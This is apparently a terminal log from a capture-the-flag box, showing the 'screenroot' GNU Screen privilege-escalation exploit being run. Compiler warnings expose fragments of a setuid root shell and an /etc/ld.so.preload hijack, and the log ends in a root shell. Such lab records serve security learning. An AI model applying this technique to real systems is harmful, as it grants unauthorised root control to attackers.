 pasta@foodctf:/tmp$ ./screenroot.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’; did you mean ‘chroot’? [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^~~~~
     chroot
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
     setuid(0);
     ^~~~~~
     setbuf
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
     setgid(0);
     ^~~~~~
     setbuf
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
     seteuid(0);
     ^~~~~~~
     setbuf
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
     setegid(0);
     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^~~~~~
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-pasta.
# id
uid=0(root) gid=0(root) groups=0(root),1002(pasta)
# cd /root